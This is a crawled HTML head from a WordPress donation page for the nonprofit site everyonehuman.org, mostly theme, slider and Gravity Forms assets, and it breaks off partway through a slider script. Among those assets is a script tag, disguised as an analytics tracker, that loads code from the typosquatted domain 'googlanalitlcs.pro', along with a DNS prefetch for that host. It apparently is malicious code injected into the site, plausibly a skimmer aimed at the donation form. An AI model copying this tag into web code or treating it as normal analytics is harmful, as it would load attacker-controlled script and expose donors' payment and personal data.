

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everyonehuman.org/donation/
body_size: 14533
content:
<!doctype html>
<html lang="en" class="no-js">
<script type="text/javascript">if(!gform){window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0});var gform={domLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded?o():window.addEventListener("DOMContentLoaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),null==t&&(t=10),gform.hooks[o][n].push({tag:i,callable:r,priority:t})},doHook:function(o,n,r){if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[o][n]){var t,i=gform.hooks[o][n];i.sort(function(o,n){return o.priority-n.priority});for(var e=0;e<i.length;e++)"function"!=typeof(t=i[e].callable)&&(t=window[t]),"action"==o?t.apply(null,r):r[0]=t.apply(null,r)}if("filter"==o)return r[0]},removeHook:function(o,n,r,t){if(null!=gform.hooks[o][n])for(var i=gform.hooks[o][n],e=i.length-1;0<=e;e--)null!=t&&t!=i[e].tag||null!=r&&r!=i[e].priority||i.splice(e,1)}}}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Donation &#8211; Everyone Human</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyone Human &raquo; Feed" href="https://everyonehuman.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyone Human &raquo; Comments Feed" href="https://everyonehuman.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/everyonehuman.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://everyonehuman.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://everyonehuman.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://everyonehuman.org/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://everyonehuman.org/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://everyonehuman.org/wp-content/themes/salient/css/build/style.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://everyonehuman.org/wp-content/themes/salient/css/build/responsive.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://everyonehuman.org/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://everyonehuman.org/wp-content/uploads/salient/menu-dynamic.css?ver=30377' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://everyonehuman.org/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://everyonehuman.org/wp-content/plugins/gravityforms/css/basic.min.css?ver=2.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://everyonehuman.org/wp-content/plugins/gravityforms/css/theme-ie11.min.css?ver=2.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://everyonehuman.org/wp-content/plugins/gravityforms/css/theme.min.css?ver=2.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://everyonehuman.org/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=20322' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 126px);height:calc(100vh - 126px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 125px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 125px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:126px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 124px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 124px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}@media only screen and (max-width:999px){body .vc_row-fluid:not(.full-width-content) > .span_12 .vc_col-sm-2:not(:last-child):not([class*="vc_col-xs-"]){margin-bottom:25px;}}@media only screen and (min-width :690px) and (max-width :999px){body .vc_col-sm-2{width:31.2%;margin-left:3.1%;}body .full-width-content .vc_col-sm-2{width:33.3%;margin-left:0;}.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:first-child:not([class*="offset"]),.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:nth-child(3n+4):not([class*="offset"]){margin-left:0;}}@media only screen and (max-width :690px){body .vc_row-fluid .vc_col-sm-2:not([class*="vc_col-xs"]),body .vc_row-fluid.full-width-content .vc_col-sm-2:not([class*="vc_col-xs"]){width:50%;}.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:first-child:not([class*="offset"]),.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:nth-child(2n+3):not([class*="offset"]){margin-left:0;}}@media only screen and (max-width:690px){#ajax-content-wrap .vc_row.right_padding_phone_10px .row_col_wrap_12{padding-right:10px!important;}}@media only screen and (max-width:690px){#ajax-content-wrap .vc_row.left_padding_phone_10px .row_col_wrap_12{padding-left:10px!important;}}@media only screen and (max-width:690px){.vc_row.bottom_padding_phone_30px{padding-bottom:30px!important;}}@media only screen and (max-width:690px){.vc_row.top_padding_phone_30px{padding-top:30px!important;}}.img-with-aniamtion-wrap[data-border-radius="none"] .img-with-animation,.img-with-aniamtion-wrap[data-border-radius="none"] .hover-wrap{border-radius:none;}@media only screen{.img-with-aniamtion-wrap.translate_x_desktop_-113px.translate_y_desktop_-3px{-webkit-transform:translateX(-113px) translateY(-3px);transform:translateX(-113px) translateY(-3px);}}@media only screen and (max-width:999px){.img-with-aniamtion-wrap.translate_x_tablet_0px.translate_y_tablet_0px{-webkit-transform:translateX(0px) translateY(0px);transform:translateX(0px) translateY(0px);}}@media only screen and (max-width:690px){.img-with-aniamtion-wrap.translate_x_phone_-3px.translate_y_phone_-35px{-webkit-transform:translateX(-3px) translateY(-35px);transform:translateX(-3px) translateY(-35px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
body[data-header-resize="0"] .container-wrap, body[data-header-resize="0"] .project-title {
    padding-top: 0px;
}
h2.vc_custom_heading.Sec-hd-01 {
    font-weight: 700;
}
.wpb_text_column.wpb_content_element.sec-text-01 {
    padding-left: 142px;
    font-size: 15px;
}
span.cha-col {
    color: #c00;
}
h2.vc_custom_heading.Sec-hd-02 {
    font-size: 29px !important;
    font-weight: 600;
    line-height: 37px;
}
.Sec-04 {
    margin-top: -570px;
}
.nectar-milestone.animated-in h1 {
    font-size: 85px !important;
    color: #000 !important;
}
.nectar-milestone.animated-in .subject {
    font-size: 19px;
    color: #084a5a !important;
    font-family: 'Open Sans';
}
.iwithtext .iwt-text {
    padding-left: 46px;
    padding-top: 3px;
    font-size: 14px;
    color: #000;
}
div#sec-ion-01 {
    margin-top: 82px;
}
.post-sec-01 .excerpt {
    display: none;
}
.post-sec-01 .post-header {
    height: 40px;
}
.Sec-post-01 img.img-with-animation.skip-lazy.animated-in {
    width: 150px;
}
.sec-footer-01 a {
    color: #fff !important
}
.sec-footer-01 {
    margin-top: 80px;
    margin-left: 64px;
    font-size: 17px;
    line-height: 14px;
}
.sec-img-01 {
    margin-top: 53px;
}
.sec-hd-01 {
    margin-top: 34px;
}
div#copyright {
    display: none;
}
.sec-video-01 {
    margin-top: 65px;
    left: 55px;
}
p.btn-01 {
    background-color: #ef0909;
    padding: 8px 0px 5px 23px;
    font-size: 14px;
    border-radius: 20px;
    width: 160px;
    padding-bottom: 8px !important;
}
span.menu-title-text {
    font-size: 16px;
}



 body:not([data-header-format="left-header"]) #header-outer .sf-menu li ul{

 background-color: rgb(255 255 255)!important;
}

#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul a:hover{


 background-color: rgb(255 255 255)!important;
}


#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul a{
color: #939393!important;

}


#teamsec .team-member-image {
    border-radius: 200px;
    max-width: 200px;
    margin: 20px auto;
    padding: -1px;
    max-height: 200px;
}
.row .col .iwithtext .iwt-icon img:not([srcset]) {
    width: 24px;
    position: relative;
    top: 5px;
}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%7COpen+Sans%3A500%2C400&#038;ver=1689180281' type='text/css' media='all' />
<script type="text/javascript" src="https://everyonehuman.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=fcf2f024d876545f2d1620dbeb1a42dd" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://everyonehuman.org/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.5.2.4" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"}}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"https:\/\/everyonehuman.org\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/everyonehuman.org\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_legacy_multi = {"1":""};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://everyonehuman.org/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.5.2.4" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":""};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://everyonehuman.org/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.5.2.4" id="gform_conditional_logic-js"></script>
<link rel="https://api.w.org/" href="https://everyonehuman.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everyonehuman.org/wp-json/wp/v2/pages/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everyonehuman.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://everyonehuman.org/donation/" />
<link rel='shortlink' href='https://everyonehuman.org/?p=612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everyonehuman.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feveryonehuman.org%2Fdonation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everyonehuman.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feveryonehuman.org%2Fdonation%2F&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
